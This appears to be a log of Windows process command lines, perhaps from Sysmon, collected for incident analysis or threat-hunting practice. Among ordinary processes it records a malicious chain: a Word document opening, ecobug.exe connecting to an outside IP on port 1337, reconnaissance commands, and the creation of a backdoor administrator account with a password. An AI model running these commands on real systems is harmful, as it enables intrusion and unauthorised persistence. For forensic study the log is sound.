 "C:\Program Files\Microsoft Office\Office16\WINWORD.EXE" "C:\Users\cawharton\Downloads\Energy_Industry_Trends_2024_4_Solvi.docx"
C:\ProgramData\ecobug.exe
ecobug.exe --timeout 6000 --dest 98.117.26.236 --port 1337
"C:\Program Files\WindowsApps\SpotifyAB.SpotifyMusic_1.190.859.0_x86__zpdnekdrzrea0\Spotify.exe" --type=crashpad-handler /prefetch:7
"LogonUI.exe" /flags:0x0 /state0:0xa31ff055 /state1:0x41c64e6d
taskhostw.exe {222A245B-E637-4AE9-A93F-A59CA119A75E}
"C:\Program Files (x86)\Microsoft\EdgeWebView\Application\103.0.1264.77\msedgewebview2.exe" --embedded-browser-webview=1
netstat -an
ipconfig /all
net view
systeminfo
net users /add gu@rd!an abc1toothree
net localgroup administrators gu@rd!an /add
net share
net use
"C:\Windows\system32\backgroundTaskHost.exe" -ServerName:Microsoft.MicrosoftOfficeHub.AppX54h2e8jwdm50fj5ha8987vz1etpx7czd.mca
"C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=storage.mojom.StorageService
C:\Windows\System32\WinLogon.exe -UserSwitch S-1-5-21-279459042-186945023-3367459056-1113
"C:\Windows\System32\SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe37_ Global\UsGthrCtrlFltPipeMssGthrPipe37 1 -2147483646
C:\Windows\System32\LockAppHost.exe -Embedding
"C:\Program Files (x86)\Microsoft Office\Office14\OUTLOOK.EXE"
"C:\Windows\SystemApps\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\microsoftedgecp.exe" SCODEF:2500 CREDAT:206085 EDGEHOST /prefetch:6
"C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=storage.mojom.StorageService
"C:\Program Files\WindowsApps\SpotifyAB.SpotifyMusic_1.190.859.0_x86__zpdnekdrzrea0\SpotifyMigrator.exe"
C:\Windows\Sysmon.exe
C:\Windows\System32\RuntimeBroker.exe -Embedding
"C:\Program Files\Windows Defender\MsMpEng.exe"
"C:\Windows\system32\DllHost.exe" /Processid:{9F156763-7844-4DC4-B2B1-901F640F5155}